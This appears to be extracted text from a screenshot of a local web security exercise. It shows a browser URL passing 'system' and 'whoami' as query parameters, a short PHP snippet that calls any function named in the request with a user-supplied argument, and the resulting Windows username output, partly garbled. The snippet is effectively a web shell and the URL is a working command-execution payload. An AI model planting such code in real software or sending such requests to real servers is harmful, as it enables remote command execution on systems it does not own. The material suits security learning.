 127.0.0.1/test/1.php?m=system&c=whoami
常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C ssti姿势 C (78条消息) Pycharm...
<?php
highlight_file(__FILE__);
        $func = new ReflectionFunction($_GET[m]);
        echo $func->invokeArgs(array($_GET[c]));
?> laptop-1to1hs75\��¸�� laptop-1to1hs75\��¸��